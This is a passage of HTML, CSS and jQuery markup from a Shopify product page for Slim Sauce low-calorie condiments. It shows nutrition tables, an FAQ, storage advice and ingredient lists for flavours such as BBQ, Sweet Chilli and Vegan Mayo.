              <i class="fa fa-angle-left c_bnft-iwt-img-thumb-left"></i>
              <i class="fa fa-angle-right c_bnft-iwt-img-thumb-right"></i>
            </div>
            <div class="c_bnft-iwt-img-thumb">
              
              
              
              
              
              
              
              
              
              
              
              
              
              
              
              
              
              
              <div class="c_bnft-iwt-img-thumb-a">
                <div class="c_bnft-iwt-img-thumb-img cus_ar-img">
                  
                  <img src="//eatwater.co.uk/cdn/shop/files/CABR_Noodles_2048x2048_577cab4c-8759-46af-bcc1-aa9b1c2a435d.png?v=1637060219" alt="">
                  
                </div>
              </div>
              
              
              
              <div class="c_bnft-iwt-img-thumb-a">
                <div class="c_bnft-iwt-img-thumb-img cus_ar-img">
                  
                  <img src="//eatwater.co.uk/cdn/shop/files/CarbX_PENNE_3D_135x125x85mm.jpg?v=1637060241" alt="">
                  
                </div>
              </div>
              
              
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>





<style>

</style>
      </div> 
      

      
      <div id="div3" class="targetdiv div3" style="display:none;">
        <div class="c_ntr-container">  

  <div class="c_ntr-table-detach">
    <div class="c_ntr-table">
      <h2>Per 100g</h2>
      <table class="c_ntr-table-a">
        
        
        <tr>
          <td>Energy</td>
          <td>
            <div class="c_ntr-td">
              <div class="c_ntr-td-a">
                20/5
              </div>
              <div class="c_ntr-td-a">
                kJ/kcal
              </div>
            </div>
          </td>
        </tr>
        
        
        
        <tr>
          <td>Fat</td>
          <td>
            <div class="c_ntr-td">
              <div class="c_ntr-td-a">
                0
              </div>
              <div class="c_ntr-td-a">
                g
              </div>
            </div>
          </td>
        </tr>
        
        
        
        <tr>
          <td>of which Saturates</td>
          <td>
            <div class="c_ntr-td">
              <div class="c_ntr-td-a">
                0
              </div>
              <div class="c_ntr-td-a">
                g
              </div>
            </div>
          </td>
        </tr>
        
        
        
        <tr>
          <td>Carbohydrates</td>
          <td>
            <div class="c_ntr-td">
              <div class="c_ntr-td-a">
                1.20
              </div>
              <div class="c_ntr-td-a">
                g
              </div>
            </div>
          </td>
        </tr>
        
        
        
        <tr>
          <td>of which Sugar</td>
          <td>
            <div class="c_ntr-td">
              <div class="c_ntr-td-a">
                0
              </div>
              <div class="c_ntr-td-a">
                g
              </div>
            </div>
          </td>
        </tr>
        
        
        
        <tr>
          <td>Fibre</td>
          <td>
            <div class="c_ntr-td">
              <div class="c_ntr-td-a">
                2.30
              </div>
              <div class="c_ntr-td-a">
                g
              </div>
            </div>
          </td>
        </tr>
        
        
        
        <tr>
          <td>Protein</td>
          <td>
            <div class="c_ntr-td">
              <div class="c_ntr-td-a">
                0
              </div>
              <div class="c_ntr-td-a">
                g
              </div>
            </div>
          </td>
        </tr>
        
        
        
        <tr>
          <td>Salt</td>
          <td>
            <div class="c_ntr-td">
              <div class="c_ntr-td-a">
                2.04
              </div>
              <div class="c_ntr-td-a">
                g
              </div>
            </div>
          </td>
        </tr>
        
        
        
        
        
        
      </table>
    </div>
  </div>

  
</div>
      </div> 
      

      
      <div id="div4" class="targetdiv div4" style="display:none;">
        <div class="c-use-c-main">

</div>
      </div> 
      

      

      
      <div id="div6" class="targetdiv div6" style="display:none;">
        <div class="c-ffaq-c-main c-ffaq-c-ars">

</div>


      </div> 
      

    </div>
  </div>
</div>





<style>
  .c_tabs_bg{
    background: url(); 
  }
  .c_tabs_container {
    max-width: 1200px;
    margin: 0px auto;
    padding: 0px 10px;
  }
  .tab-active{
    color: darkgrey !Important;
    border-bottom: 4px solid darkgrey !important;
  }
  .tab-active1{
    color: darkgrey !Important;
    border-bottom: 4px solid darkgrey !important;
  }
  .tabsingle{
    color: purple;
    font-size: 20px;
    font-weight: 700;
    border: 1px solid #F5F5F4;
    padding: 15px 30px;
    background: white;
    /*     font-family: 'Proxima'; */
  }
  .tabsingle:hover{
    color: darkgrey;
    border-bottom: 4px solid darkgrey;
  }
  .targetdiv{
    padding: 30px 0px;
  }
  .targetdiv.div1{
    display: block !important; 
  }
  .c_tabs_title{
    padding: 0px 10px 10px 10px;
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    position: sticky;
    z-index: 3;
  }
  .custom-size-swatch-label span {
    font-size: 18px;
    font-weight: 300;
  }

  @media (max-width : 990px){
    .c_tabs_title {
      overflow: scroll;
      background: white;
      flex-wrap: nowrap;
      justify-content: flex-start;
    }
    .tabsingle {
      background: white;
      min-width: 250px;
      text-align: center;
    }
    .c_tabs_container {
      padding: 0px 10px;
    }
  }

</style>

<style>
  @font-face {
    font-family: proxima;
    src: url(https://cdn.shopify.com/s/files/1/0052/2839/6647/files/ProximaNova-Extrabld.ttf?v=1636613808);
  }
  @font-face {
    font-family: museo;
    src: url(https://cdn.shopify.com/s/files/1/0052/2839/6647/files/Museo_300.otf?v=1636720949);
  }
  .c_bnft-container{
    padding: 0px 10px;
    max-width: 1000px;
    margin: 0px auto;
  }
  .c_bnft-text{
    padding: 20px 0px;
  }
  .c_bnft-text h2{
    font-size: 28px;
    color: #742080;
    text-transform: initial;
    font-family: 'museo';
    margin: 0px;
  }
  .c_bnft-text-a {
    padding: 15px 10px 15px 40px;
  }
  .c_bnft-text-a p{
    margin: 0px;
    padding: 10px 0px 10px 30px;
    font-weight: 400;
    line-height: normal;
    position: relative;
    color: #333333;
    font-family: 'Montserrat', sans-serif;
    font-size: 16px;
  }
  .c_bnft-text-a p:before{
    content: "\f058";
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    left: 0px;
    font-family: 'FontAwesome';
    color: #742080;
  }
  .c_bnft-iwt{
    width: 100%;
    display: flex;
    flex-wrap: wrap;
    padding: 20px 0px;
    /*     align-items: center; */
  }
  .c_bnft-iwt-a{
    width: 50%;
    padding: 0px 10px;
  }
  .c_bnft-iwt-text{
    max-width: 600px;
    margin: 0px auto;
    text-align: center;
  }
  .c_bnft-iwt-text h3{
    font-size: 14px;
    margin: 0px;
    font-weight: 700;
    color: #333333;
    font-family: 'museo';
  }
  .c_bnft-iwt-text h2{
    margin: 0px;
    padding: 5px 0px;
    font-weight: 800;
    letter-spacing: 0px;
    font-size: 21px;
    color: #800080;
    text-transform: initial;
  }
  .c_bnft-iwt-text-h2{
    text-transform: uppercase !important;
    font-family: 'museo';
  }
  .c_bnft-iwt-text span p{
    margin: 0px;
    font-size: 16px;
    color: #333333;
  }
  .c_bnft-iwt-text span p a{
    color: #0075ff;
    text-decoration: underline;
  }
  .c_bnft-iwt-text-mm p{
    /*         margin: 0px; */
    font-size: 14px;
  }
  .c_bnft-iwt-text-mm h2{
    font-size: 19px;
  }
  .c_bnft-iwt-img{

  }
  .c_bnft-iwt-img img{
    width: 100%;
    display: block;
  }
  .c_grd-container{
    padding: 20px 0px;
  }
  .c_grd{
    padding: 20px 0px;
    width: 100%;
    display: flex;
    flex-wrap: wrap;
  }
  .c_grd-a{
    width: 33.33%;
    padding: 0px 10px;
    margin-bottom: 20px;
  }
  .c_grd-img{

  }
  .c_grd-img img{
    width: 100%;
    display: block;
  }
  .c_grd-text{
    text-align: center;
  }
  .c_grd-text h2{
    margin: 0px;
    text-transform: initial;
    letter-spacing: 0px;
    font-weight: 800;
    font-size: 22px;
    line-height: normal;
    min-height: 76px;
    display: flex;
    justify-content: center;
    align-items: center;   
    color: #000000;
  }
  .c_grd-text p{
    margin: 0px;
    font-size: 18px;
    line-height: normal;
    color: #000000;
  }
  .c_ntr-container{
    padding: 20px 0px;
  }
  .c_ntr{
    width: 100%;
    display: flex;
    flex-wrap: wrap;
    padding: 20px 0px;
  }
  .c_ntr-a{
    width: 33.33%;
    padding: 0px 10px;
    margin-bottom: 20px;
  }
  .c_ntr-count{
    text-align: center;
    padding: 10px 0px;
  }
  .c_ntr-count h2{
    background: #d5c3d8;
    color: #742080;
    width: 120px;
    height: 120px;
    border-radius: 50%;
    display: flex;
    justify-content: center;
    align-items: center;
    margin: 0px auto;
  }
  .c_ntr-count h2 span{

  }
  .c_ntr-text{
    text-align: center;
  }
  .c_ntr-text h2{
    margin: 0px;
    font-size: 22px;
    padding: 10px 0px;
    font-weight: 700;
    line-height: normal;
    color: #000000;
  }
  .c_ntr-text p{
    margin: 0px;
    font-size: 18px;
    font-weight: 500;
    line-height: normal;
    color: #000000;
  }
  .u_load_btn {
    text-align: center;
  }
  .c_bnft-iwt-img-slider{

  }
  .c_bnft-iwt-img-slider-a{
    position: relative;
  }
  .c_bnft-iwt-img-slider-a img{
    width: 100%;
    height: 100%;
    display: block;
    object-fit: cover;
  }
  .c_bnft-iwt-img-slider-a video{
    width: 100%;
    height: 100%;
    display: block;
  }
  .c_bnft-iwt-img-thumb{
    margin-top: 10px;
  }
  .c_bnft-iwt-img-thumb-a{
    position: relative;
    padding: 0px 5px;
    height: 100px;
    cursor: pointer;
  }
  .c_bnft-iwt-img-thumb-a img{
    width: 100%;
    height: 100%;
    display: block;
    object-fit: contain;
  }
  .c_bnft-iwt-img-thumb-a video{
    width: 100%;
    height: 100%;
    display: block;
    object-fit: cover;
  }
  .c_bnft-iwt-img-thumb-a  i.fa.fa-play {
    position: absolute;
    top: 0px;
    left: 0px;
    width: 100%;
    height: 100%;
    z-index: 1;
    color: white;
    font-size: 25px;
    display: flex;
    justify-content: center;
    align-items: center;
  }
  .c_ntr-table {
    max-width: 600px;
    margin: 0px auto;
  }
  .c_ntr-table-a {
    border-collapse: collapse;
    width: 100%;
  }
  .c_ntr-table-a td, .c_ntr-table-a th {
    border: 1px solid #dddddd;
    text-align: center;
    padding: 8px;
    width: 50%;
  }
  .c_ntr-table-a td strong, .c_ntr-table-a th strong {
    display: inline-block;
  }
  .c_ntr-table-a tr:nth-child(even) {
    background-color: #dddddd;
  }
  .c_bnft-iwt-a-x {
    width: 100%;
    background: #f0f0f0;
    padding: 25px 10px !important;
  }
  .c_bnft-iwt-img-thumb-img {
    height: 100%;
    display: block;
    border: 1px solid #00000059;
  }
  .c_bnft-iwt-img-thumb-a.slick-current.slick-active .c_bnft-iwt-img-thumb-img {
    border: 1px solid black;
  }
  .c_bnft-iwt-img-thumb-main{
    position: relative;
  }
  .c_bnft-iwt-img-thumb-arrow{

  }
  .c_bnft-iwt-img-thumb-left{
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    font-size: 30px;
    font-weight: 700;
    left: -20px;
    z-index: 1;
    cursor: pointer;
    display: block !important;
  }
  .c_bnft-iwt-img-thumb-right{
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    font-size: 30px;
    font-weight: 700;
    right: -20px;
    z-index: 1;
    cursor: pointer;
    display: block !important;
  }
  .c_ntr-td {
    display: flex;
    width: 100%;
    text-align: left;
  }
  .c_ntr-td-a {
    width: 50%;
    padding: 0px 1px;
  }
  .c_ntr-td-a:first-child {
    text-align: right;
  }
  .c_ntr-table h2{
    margin: 0px;
    font-size: 21px;
    letter-spacing: 0px;
    text-align: center;
    margin-bottom: 5px;
    color: #800080;
    font-weight: 700;
    text-transform: initial;
    font-family: 'museo';
  }


  @media (max-width: 990px){
    .c_bnft-iwt-img-thumb-a {
      height: 90px;
    }
  }

  @media (max-width: 768px){
    .c_bnft-text {
      padding: 0px;
      width: 100%;
      /*       display: flex;
      flex-wrap: wrap;
      justify-content: center; */
    }
    .c_bnft-text-a p {
      /*       width: 50%;
      padding: 10px 15px 10px 15px; */
    }
    .c_bnft-text-a {
      padding: 10px 15px;
    }
    .c_bnft-text h2 {
      font-size: 23px;
    }
    .c_bnft-iwt-a {
      width: 100%;
      padding: 0px;
      margin-bottom: 20px;
    }
    .c_bnft-iwt-a:last-child {
      margin-bottom: 0px;
    }
    .c_bnft-iwt-text {
      max-width: 400px;
      text-align: center;
      margin: 0px auto;
    }
    .c_grd-a {
      width: 50%;
    }
    .c_grd-text h2 {
      font-size: 18px;
    }
    .c_grd-text p {
      font-size: 16px;
    }
    .c_ntr-a {
      width: 50%;
    }
    .c_bnft-iwt-img-thumb-a {
      height: 70px;
    }
    .targetdiv {
      padding: 15px 0px;
    }
    .c_bnft-iwt-img-thumb-left{
      left: -10px;
    }
    .c_bnft-iwt-img-thumb-right{
      right: -10px;
    }
  }

  @media (max-width: 600px){
    .c_grd-a {
      width: 100%;
      padding: 0px;
    }
    .c_grd-a:last-child {
      margin-bottom: 0px;
    }
  }
</style>

<script>
  $(document).ready(function(){
    $('.tabsingle').click(function(){
      console.log('aaa');
      $('.targetdiv').hide();
      $('#div'+$(this).attr('target')).show();
      $('.tabsingle').removeClass('tab-active1');
      $('.targetdiv').removeClass('div1');
      $('.tabsingle').removeClass('tab-active');
      $(this).addClass("tab-active");
      $('.c_tabs_slider').slick('refresh');
      $('.c_bnft-iwt-img-slider').slick('refresh');
      $('.c_bnft-iwt-img-thumb').slick('refresh');
      $('.c_p-tsl').slick('refresh');
      $('.c_ntr-table-11').slick('refresh');
      return false;
    });  

    $('.c_tabs_slider').slick({
      infinite: true,
      slidesToShow: 1,
      slidesToScroll: 1,
      dots: false,
      nextArrow: '.c_tabs_icon-left',
      prevArrow: '.c_tabs_icon-right',
    });
  });
</script>







</div><div id="shopify-section-template--15677142565033__16363581649fb24792" class="shopify-section"><div class="c-ffaq-c-1">
  <div class="c-ffaq-c">
    <div class="c-ffaq-inner">
      <p class="head-ffaq head-ffaq-none"> FREQUENTLY ASKED QUESTIONS </p>
        <p class="head-ffaq head-ffaq-p-title">Slim Sauce</p>
      <div class="my-main-boxx">
        <div class="my-main-boxx-1">
          
          
          
          <div class="qa-block qa-blockk qa-blockk-odd">
            <div class="for-lin for-linn ">
              <span class="for-ff for-fff">
                <i class="c-faq-icon c-faq-iconn fa fa-arrow-down"></i>
                <h2 class="head-para head-paraa"> Where can I purchase Slim Sauce from? </h2>
              </span>
              <p class="below-txt below-txtt">You can purchase Slim Sauce from eatwater.co.uk and Amazon. </p>
            </div>
          </div>
          
          
          
          
          
          
          
          <div class="qa-block qa-blockk qa-blockk-odd">
            <div class="for-lin for-linn ">
              <span class="for-ff for-fff">
                <i class="c-faq-icon c-faq-iconn fa fa-arrow-down"></i>
                <h2 class="head-para head-paraa"> How long will it last once opened? </h2>
              </span>
              <p class="below-txt below-txtt">4 weeks once opened. </p>
            </div>
          </div>
          
          
          
          
          
          
          
          <div class="qa-block qa-blockk qa-blockk-odd">
            <div class="for-lin for-linn ">
              <span class="for-ff for-fff">
                <i class="c-faq-icon c-faq-iconn fa fa-arrow-down"></i>
                <h2 class="head-para head-paraa"> Are Slim Sauces suitable for Keto Diet? </h2>
              </span>
              <p class="below-txt below-txtt">Yes, our sauces contain as little as 1g carbohydrates per 15ml serving. </p>
            </div>
          </div>
          
          
          
          
          
          
          
          <div class="qa-block qa-blockk qa-blockk-odd">
            <div class="for-lin for-linn ">
              <span class="for-ff for-fff">
                <i class="c-faq-icon c-faq-iconn fa fa-arrow-down"></i>
                <h2 class="head-para head-paraa"> Does it contain Konjac? </h2>
              </span>
              <p class="below-txt below-txtt">Slim Sauces do not contain Konjac. They are already low in calorie and carbohydrates </p>
            </div>
          </div>
          
          
          
          
          
        </div>

        <div class="my-main-boxx-1">
          
          
          
          
          
          
          <div class="qa-block qa-blockk qa-blockk-even">
            <div class="for-lin for-linn">
              <span class="for-ff for-fff">
                <i class="c-faq-icon c-faq-iconn fa fa-arrow-down"></i>
                <h2 class="head-para head-paraa"> When can I expect delivery of my order? </h2>
              </span>
              <p class="below-txt below-txtt">Please allow up to 5 working days for UK Mainland delivery, 14 days for outside of UK Mainland delivery. (Please note you may be required to sign for your order). </p>
            </div>
          </div>
          
          
          
          
          
          
          
          <div class="qa-block qa-blockk qa-blockk-even">
            <div class="for-lin for-linn">
              <span class="for-ff for-fff">
                <i class="c-faq-icon c-faq-iconn fa fa-arrow-down"></i>
                <h2 class="head-para head-paraa"> Are Slim Sauces suitable for Vegans? </h2>
              </span>
              <p class="below-txt below-txtt">Absolutely! All our sauces are made from vegan friendly ingredients. </p>
            </div>
          </div>
          
          
          
          
          
          
          
          <div class="qa-block qa-blockk qa-blockk-even">
            <div class="for-lin for-linn">
              <span class="for-ff for-fff">
                <i class="c-faq-icon c-faq-iconn fa fa-arrow-down"></i>
                <h2 class="head-para head-paraa"> What makes Slim Sauce unique? </h2>
              </span>
              <p class="below-txt below-txtt">We use real ingredients to flavour our sauces. </p>
            </div>
          </div>
          
          
          
          
          
          
          
          <div class="qa-block qa-blockk qa-blockk-even">
            <div class="for-lin for-linn">
              <span class="for-ff for-fff">
                <i class="c-faq-icon c-faq-iconn fa fa-arrow-down"></i>
                <h2 class="head-para head-paraa"> How is it so low in carbohydrates? </h2>
              </span>
              <p class="below-txt below-txtt">We have replaced regular sugar with Erythritol and Stevia. </p>
            </div>
          </div>
          
          
        </div>
      </div>
    </div>
  </div>
</div>


<style>
  .c_faq {
    padding: 30px 0px;
  }

  span.for-fff {
    display: flex;
    justify-content: space-between;
    align-items: center;
    position: relative;
  }
  .c-ffaq-c{
    width:100%;
  }
  .c-ffaq-inner{
    max-width: 1200px;
    margin: 0 auto;
    width: 100%;
    padding: 0px 10px;
  }
  p.head-ffaq {
    font-size: 35px;
    font-weight: 900;
    margin: 0px;
    padding: 50px 0px;
    color: #333333;
    text-align: center;
    line-height: normal;
  }
  .my-main-boxx {
    width: 100%;
    padding: 20px 0px;
    display: flex;
    flex-wrap: wrap;
    box-sizing: border-box;
  }

  p.below-txtt {
    display:none;
    padding-top: 30px;
    color: #333333;
    font-size: 16px;
  }
  .qa-blockk {
    /*     margin-bottom: 10px; */
    width: 100%;
    padding: 0px 20px;
  }
  h2.head-paraa {
    width: 100%;
    font-size: 18px;
    font-weight: 700;
    color: #333333;
    margin: 0px;
    text-transform: none;
    padding-right: 30px;
    line-height: normal;
  }
  .for-linn {
    padding: 25px 15px;
    cursor: pointer;
    border-top: 1px solid black;
    border-left: none;
    border-right: none;
    height: 100%;
    min-height: 96px;
    display: flex;
    flex-direction: column;
    justify-content: center;
  }
  .qa-blockk-odd:last-child .for-linn{
    border-bottom: 1px solid black;
  }
  .qa-blockk-even:last-child .for-linn{
    border-bottom: 1px solid black;
  }
  .bk-color{
    background:#e6eff8;
  }
  .c-faq-iconn {
    font-size: 20px !important;
    color: #333333;
    position: absolute;
    right: 0px;
    top: 50%;
    transform: translateY(-50%);
  }
  .below-txtt span{
    display: block;
    padding: 10px 0px;
  }
  .below-txtt span a{
    font-size: 20px;
    margin: 0px 5px;
  }
  .my-main-boxx-1 {
    width: 50%;
  }
  .head-ffaq-p-title{
   display: none; 
  }

  
  
  @media screen and (max-width: 768px){
    .my-main-boxx-1 {
      width: 100%;
    }
    .for-linn {
      padding: 25px 5px;
    }
    .qa-blockk {
      padding: 0px 5px;
    }
    .qa-blockk-odd:last-child .for-linn{
      border-bottom: 0px;
    }
  }
</style>







</div><div id="shopify-section-template--15677142565033__1636700194f2914bbb" class="shopify-section"><div class="c_use-container">
  <div class="c_bnft-iwt-a-x">
    <div class="c_use-heading">
      <h2>How to store</h2>
    </div>
    <div class="c_use">
      
    </div>

    <div class="c_use-heading">
      
      
      <p>Stored in a cool, dry place. Once opened, store in airtight container with clear water for a maximum of two days.</p>
      
    </div>


  </div>
</div>







<style>
  .c_use-container{
    max-width: 600px;
    margin: 0px auto;
    padding: 30px 10px;
  }
  .c_use-heading{
    text-align: center;
    padding-bottom: 10px;
  }
  .c_use-heading h2{
    font-size: 21px;
    text-transform: uppercase;
    color: #800080;
    font-weight: 700;
    margin: 0px;
    font-family: 'museo';
  }
  .c_use-heading p{
    font-size: 14px;
    margin: 0px;
    margin-top: 10px;
  }
  .c_use{
    padding: 20px 0px;
  }
  .c_use-a{
    margin-bottom: 10px;
  }
  .c_use-a:last-child{
    margin-bottom: 0px;
  }
  .c_use-main{
    width: 100%;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    text-align: center;
  }
  .c_use-main-img{
    width: 15%;
    padding: 0px 5px;
  }
  .c_use-main-img img{
    width: 50px;
    display: block;
    margin: 0px auto;
    object-fit: cover;
  }
  .c_use-main-text{
    width: calc(85% - 15%);
    padding: 0px 5px;
  }
  .c_use-main-text p{
    font-size: 14px;
    margin: 0px;
  }

  @media (max-width: 768px){
    /*     .c_use-main-text p {
    font-size: 16px;
  } */
    .c_use-main-img {
      width: 20%;
    }
    .c_use-main-text {
      width: 80%;
    }
    .c_use-heading h2 {
      font-size: 24px;
    }
    .c_use-heading{
      padding-bottom: 10px;
    }
  }
</style>









</div><div id="shopify-section-template--15677142565033__16391471567add6bdc" class="shopify-section"><div class="c_p-tsl-container">
  <div class="c_p-tsl-main">
    <div class="c_p-tsl">
      
      <div class="c_p-tsl-a">
        <div class="c_p-tsl-text">
          <p>Water, Vegetable oil (made from fully refined Soybean Oil) (29.97%), Modified Maize Starch, Sweetener (Erythritol), Salt, Acidic Regulator (Acetic Acid), Mustard Flour (Yellow and Oriental Mustard Flour), Stabiliser (Xanthan Gum, Guar Gum), Preservative (Potassium Sorbate), Colour (Paprika Extract)</p>
          <div class="c_p-tsl-heading">
            <i class="fa fa-angle-left template--15677142565033__16391471567add6bdc-fa-angle-left"></i>
            <h2>Vegan Mayo</h2>
            <i class="fa fa-angle-right template--15677142565033__16391471567add6bdc-fa-angle-right"></i>
          </div>
        </div>
      </div>
      
      <div class="c_p-tsl-a">
        <div class="c_p-tsl-text">
          <p>Water, Sweeteners (Erythritol, Stevia), Modified Starch, Tomato Puree, Salt, Acid Regulator (Acetic acid), Smoke Flavouring, (0.7%), Paprika Powder, Tamarind Paste, Garlic Powder, Chilli powder, Ginger Powder, Preservative (Potassium Sorbate).</p>
          <div class="c_p-tsl-heading">
            <i class="fa fa-angle-left template--15677142565033__16391471567add6bdc-fa-angle-left"></i>
            <h2>BBQ</h2>
            <i class="fa fa-angle-right template--15677142565033__16391471567add6bdc-fa-angle-right"></i>
          </div>
        </div>
      </div>
      
      <div class="c_p-tsl-a">
        <div class="c_p-tsl-text">
          <p>Water, Sweeteners (Erythritol, Stevia), Modified Starch, Chilli Puree (2.7%), Salt, Garlic Powder, Acid Regulator (Acetic Acid), Preservative (Potassium Sorbate), and Colouring (Anthocyanin Extract).</p>
          <div class="c_p-tsl-heading">
            <i class="fa fa-angle-left template--15677142565033__16391471567add6bdc-fa-angle-left"></i>
            <h2>Sweet Chilli</h2>
            <i class="fa fa-angle-right template--15677142565033__16391471567add6bdc-fa-angle-right"></i>
          </div>
        </div>
      </div>
      
      <div class="c_p-tsl-a">
        <div class="c_p-tsl-text">
          <p>Water, Tomato Paste (23%), Sweeteners (Erythritol, Stevia), Modified Maize Starch, Acidity Regulator (Acetic Acid), Tamarind Concentrate, Salt, Preservative (Potassium Sorbate), and Clove Powder.</p>
          <div class="c_p-tsl-heading">
            <i class="fa fa-angle-left template--15677142565033__16391471567add6bdc-fa-angle-left"></i>
            <h2>Tomato Ketchup</h2>
            <i class="fa fa-angle-right template--15677142565033__16391471567add6bdc-fa-angle-right"></i>
          </div>
        </div>
      </div>
      
      <div class="c_p-tsl-a">
        <div class="c_p-tsl-text">
          <p>Water, Sweeteners (Erythritol, Stevia), Curry Powder (4.6%) (Containing Spices, Garlic Powder, Salt, and Rice Flour), Apple Concentrate, Modified Starch, Acid Regulator (Acetic Acid), Tomato Paste, Onion Powder, Salt, Turmeric, and Preservative (Potassium Sorbate).</p>
          <div class="c_p-tsl-heading">
            <i class="fa fa-angle-left template--15677142565033__16391471567add6bdc-fa-angle-left"></i>
            <h2>Sweet Curry</h2>
            <i class="fa fa-angle-right template--15677142565033__16391471567add6bdc-fa-angle-right"></i>
          </div>
        </div>
      </div>
      
    </div>
  </div>
</div>




<style>
  .c_p-tsl-container{
    max-width: 400px;
    margin: 0px auto;
    padding: 20px 0px;
  }
  .c_p-tsl-main{

  }
  .c_p-tsl{

  }
  .c_p-tsl-a{

  }
  .c_p-tsl-text{
    text-align: center;
  }
  .c_p-tsl-text p{
    margin: 0px;
    font-size: 17px;
    color: black;
    line-height: normal;
  }
  .c_p-tsl-heading{
    margin-top: 50px;
    display: flex;
    justify-content: space-evenly;
    align-items: center;
  }
  .c_p-tsl-heading h2{
    color: #800080;
    margin: 0px;
    letter-spacing: 0px;
    text-transform: initial;
    font-size: 18px;
    padding: 0px 20px;
  }
  .c_p-tsl-heading i{
    font-size: 30px;
    color: #333;
    cursor: pointer;
  }
</style>

<script>
  $('.c_p-tsl').slick({
    slidesToShow: 1,
    slidesToScroll: 1,
    arrows: true,
    adaptiveHeight: true,
    dots: false,
    nextArrow: '.template--15677142565033__16391471567add6bdc-fa-angle-right',
    prevArrow: '.template--15677142565033__16391471567add6bdc-fa-angle-left',
  });

  var text_slider = $(".c_p-tsl-container").detach();
  $(".c_bnft-detach").html(text_slider);
</script>








</div><div id="shopify-section-template--15677142565033__product-recommendations" class="shopify-section"><div class="product-recommendations"
     data-product-id="7342446182569"
     data-section-id="template--15677142565033__product-recommendations"
     data-section-type="product-recommendations"
     data-url="/recommendations/products?section_id=template--15677142565033__product-recommendations&limit=4&product_id=7342446182569"
     data-cc-animate></div>


</div><div id="shopify-section-template--15677142565033__163914717126a11141" class="shopify-section"><div class="c_ntr-table-main">
  <div class="c_ntr-table-11">
    
    <div class="c_ntr-table-a">
      <div class="c_ntr-table ">
        <h2>Per 100g</h2>
        <table class="c_ntr-table-a">
          
          
          
          <tr>
            <td>Energy</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  107/26
                </div>
                <div class="c_ntr-td-a">
                  kJ/kcal
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Fat</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  0.1
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>of which Saturates</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  0
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Carbohydrates</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  6.7
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>of which Sugar</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  0.5
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Fibre</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  0.2
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Protein</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  0.3
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Salt</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  2.0
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
        </table>
        <div class="c_ntr-table c_ntr-table-1">
          <i class="fa fa-angle-left template--15677142565033__163914717126a11141-fa-angle-left"></i>
          <h2>BBQ</h2>
          <i class="fa fa-angle-right template--15677142565033__163914717126a11141-fa-angle-right"></i>
        </div>
      </div>
    </div>
    
    <div class="c_ntr-table-a">
      <div class="c_ntr-table ">
        <h2>Per 100g</h2>
        <table class="c_ntr-table-a">
          
          
          
          <tr>
            <td>Energy</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  98/24
                </div>
                <div class="c_ntr-td-a">
                  kJ/kcal
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Fat</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  0.0
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>of which Saturates</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  0
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Carbohydrates</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  5.7
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>of which Sugar</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  0.0
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Fibre</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  0.0
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Protein</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  0.2
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Salt</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  1.6
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
        </table>
        <div class="c_ntr-table c_ntr-table-1">
          <i class="fa fa-angle-left template--15677142565033__163914717126a11141-fa-angle-left"></i>
          <h2>Sweet Chilli</h2>
          <i class="fa fa-angle-right template--15677142565033__163914717126a11141-fa-angle-right"></i>
        </div>
      </div>
    </div>
    
    <div class="c_ntr-table-a">
      <div class="c_ntr-table ">
        <h2>Per 100g</h2>
        <table class="c_ntr-table-a">
          
          
          
          <tr>
            <td>Energy</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  141/34
                </div>
                <div class="c_ntr-td-a">
                  kJ/kcal
                </div>
              </div>
            </td>
          </tr>

          
          
